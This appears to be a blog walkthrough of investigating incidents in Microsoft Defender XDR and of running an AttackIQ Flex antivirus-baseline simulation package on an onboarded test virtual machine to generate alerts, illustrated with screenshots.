- Full investigation scope discovery: Expand your investigation scope using built-in exploration queries to surface the full scope of a breach.
- Built-in investigation steps: Use predefined exploration options to make sure you are asking the right questions in the face of a threat.
To use the investigation graph:
- Select an incident, then select Investigate. This takes you to the investigation graph. The graph provides an illustrative map of the entities directly connected to the alert and each resource connected further.
- Select an entity to open the Entities pane so you can review information on that entity.
SCENARIO 2:
AttackIQ Simulations in Microsoft Defender XDR using AttackIQ Flex

AttackIQ Flex provides a secure and straightforward method for evaluating your security measures through simulated attacks. Select from our extensive library of pre-configured tests and receive your results within minutes.
Safety First: Flex prioritizes your safety by offering secure simulations of cyber-attack tactics, techniques, and procedures.
How it Works: Each test comes as a ready-to-run executable, packed with all the essential components. For instance, specific campaign tests are designed to mirror the top methods commonly used by attackers.
Flex is the ideal solution for security administrators and engineers. Utilize it for routine security assessments that are customized to meet your specific needs.
Execute tests on the endpoints you wish to evaluate.
Afterward, bring the results back to Flex for comprehensive analysis.
Starting Out: Kick off your experience with baseline assessments, an uncomplicated approach to gauging your core security controls.
Test Packages
Security Control Baseline Endpoint Antivirus


Click on Download on the bottom right of this dialog. Once the download is completed, check your download folder.
Following Steps:

- Execute the file on your Endpoint. A Command Prompt will appear and start running the Test. Please do not interrupt the process

- Upload the Output.zip file into the Analyze tab to view the Report. You will find the Output.zip file in the same folder as the Package you ran.
I created VM1 virtual machine and onboarded in Defender Portal via local script

I connected via RDP with my virtual machine VM1, copy and paste AttackIQ package for simulation testing
I also onboarding packages in Endpoint section in Defender XDR

and imported WindowsDefenderATPOnboardingPackage in Defender XDR and successfully onboarded VM in Defender for Endpoint
Finally I can see my virtual machine in Defender XDR

I simulated AttackIQ security control baseline-Endpoint AV attack on my VM1 virtual machine
https://sogsubbldm.attackiqready.com/ready/packages
I started process security control baseline-Endpoint AV (its take some time), please DONT RUN ON THE HOST MACHINE, only on dedicated virtual machine

Now you can see the new group of incidents in Defender XDR
New alert created:
The new incident Suspicious Resource deployment involving one user is created and I can start with incident investigations in Unified Security Operations with Defender XDR and Sentinel in accordance with scenario 1: